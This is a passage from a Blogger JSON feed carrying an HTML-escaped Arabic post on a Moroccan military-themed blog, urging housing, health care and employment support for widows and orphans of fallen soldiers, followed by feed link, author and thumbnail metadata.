هذه الفئة، وعلى رأسها ملفات تمليك السكن العسكري وتفويته بالدرهم الرمزي.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​الدعم الاجتماعي الشامل: توفير رعاية صحية كاملة، وإدماج أبناء الشهداء في برامج تشغيل وتأهيل خاصة، تضمن لهم مستقبلاً كريماً يوازي التضحية.\u003C\/span\u003E\u003Cbr style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\" \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E*​الالتفاتة الرسمية المستمرة: لا نريد تكريماً موسمياً، بل نظاماً شاملاً للرعاية يُشعر الأرملة واليتيم بأن الوطن الذي ضحى من أجله رب الأسرة لم ولن ينساهما.\u003C\/span\u003E\u003Cbr style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\" \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​إذا كنا كأمة مغربية عشنا بالأمس “عرسا ” سياسياً ودبلوماسياً، فلنجعله كاملاً بـ “عرس” للوفاء الاجتماعي. إن رد الاعتبار لأرامل وأيتام الشهداء هو أصدق تعبير عن مغربيتنا الأصيلة، ورسالة بليغة لجنودنا البواسل بأن تضحياتهم لن تذهب سدى، وأن الوطن يتذكرهم ويكرم أهلهم بعدهم.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"sharedaddy sd-like-enabled\" dir=\"rtl\" id=\"jp-post-flair\" style=\"clear: both; font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; padding-top: 0.5em; text-align: right;\"\u003E\u003Cdiv class=\"sharedaddy sd-sharing-enabled\" style=\"clear: both;\"\u003E\u003Cdiv class=\"robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing\" style=\"margin-bottom: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1748326641116463931"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1748326641116463931"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/11\/blog-post.html","title":"عرس الوحدة… ونداء الوفاء: لا تنسوا أرامل الشهداء!"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2\/s72-c\/images%20(50).jpeg","height":"72","width":"72"}}]}});